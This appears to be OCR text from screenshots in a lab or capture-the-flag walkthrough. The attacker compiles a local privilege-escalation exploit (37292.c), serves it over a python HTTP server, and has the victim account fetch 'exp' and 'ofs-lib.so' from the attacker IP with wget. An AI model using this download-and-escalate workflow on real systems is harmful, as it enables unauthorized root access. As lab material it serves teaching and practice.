 john@socnet:/tmp
File Actions Edit View Help
john@socnet:~$ cd /tmp/
john@socnet:/tmp$ ls
john@socnet:/tmp$ wget http://192.168.5.129/exp
--2022-11-24 05:21:21-- http://192.168.5.129/exp
Connecting to 192.168.5.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17592 (17K) [application/octet-stream]
Saving to: ‘exp’
100%[======================================>] 17,592 --.-K/s in 0s
2022-11-24 05:21:21 (499 MB/s) - ‘exp’ saved [17592/17592]
john@socnet:/tmp$ wget http://192.168.5.129/ofs-lib.so
--2022-11-24 05:21:33-- http://192.168.5.129/ofs-lib.so
Connecting to 192.168.5.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7752 (7.6K) [application/octet-stream]
Saving to: ‘ofs-lib.so’
100%[======================================>] 7,752 --.-K/s in 0s
2022-11-24 05:21:33 (1.15 GB/s) - ‘ofs-lib.so’ saved [7752/7752]
john@socnet:/tmp$ ls
exp ofs-lib.so
john@socnet:/tmp$
root@kali:/home/kali/Desktop
File Actions Edit View Help
└─# gcc -o exp 37292.c
37292.c: In function ‘main’:
37292.c:106:12: warning: implicit declaration of function ‘unshare’ [-Wimplic
it-function-declaration]
106 | if(unshare(CLONE_NEWUSER) != 0)
| ^~~~~~~
37292.c:111:17: warning: implicit declaration of function ‘clone’; did you me
an ‘close’? [-Wimplicit-function-declaration]
111 | clone(child_exec, child_stack + (1024*1024), clone_fl
ags, NULL);
| ^~~~~
| close
37292.c:117:13: warning: implicit declaration of function ‘waitpid’ [-Wimplic
it-function-declaration]
117 | waitpid(pid, &status, 0);
| ^~~~~~~
37292.c:127:5: warning: implicit declaration of function ‘wait’ [-Wimplicit-f
unction-declaration]
127 | wait(NULL);
| ^~~~
┌──(root💀kali)-[/home/kali/Desktop]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.5.128 - - [23/Nov/2022 21:21:21] "GET /exp HTTP/1.1" 200 -
192.168.5.128 - - [23/Nov/2022 21:21:33] "GET /ofs-lib.so HTTP/1.1" 200 -